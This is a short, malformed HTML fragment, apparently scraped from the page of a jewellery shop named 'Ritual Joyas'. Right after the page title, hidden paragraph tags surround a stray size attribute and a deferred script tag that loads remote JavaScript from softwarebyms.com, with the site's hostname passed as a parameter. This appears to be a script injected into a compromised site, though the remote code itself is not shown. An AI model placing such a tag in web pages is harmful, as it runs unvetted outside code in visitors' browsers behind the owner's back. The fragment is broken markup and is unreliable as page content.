 Ritual Joyas</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.ritualjoyas.com"></script><p hidden>